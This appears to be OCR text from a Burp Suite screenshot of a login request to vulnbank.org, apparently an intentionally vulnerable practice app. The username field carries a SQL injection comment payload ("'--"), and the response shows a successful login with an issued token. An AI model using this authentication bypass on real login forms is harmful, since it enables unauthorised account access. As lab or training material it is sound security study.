 Request
Pretty Raw Hex \n
8 Content-Type: application/json
9 Content-Length: 55
10 Origin: https://vulnbank.org
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
17
"username":"Ts Acad Demo'--",
"password":"yfcbjikgert"
Search 0 highlights
Response
Pretty Raw Hex Render \n
18 "is_admin":false,
19 "login_time":"2026-04-01 06:01:32.678520",
20 "user_id":4798,
21 "username":"Ts Acad Demo"
22 },
23 "isAdmin":false,
24 "message":"Login successful",
25 "status":"success",
26 "token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0Nzk4LCJ1c2VybmFtZSI6IlRzIEFjYWQgRGVtbyIsImlzX2FkbW
luIjpmYWxzZSwiaWF0IjoxNzc1MDIzMjkyfQ.7wNf4zSoaI1vQRDS1ieejtyT8QjX1y9rbiJZHbjrdzk"
27 }
28
Search 0 highlights
Inspector
Notes
Event log (2) All issues
Memory: 135.9MB of 980.0MB
Disabled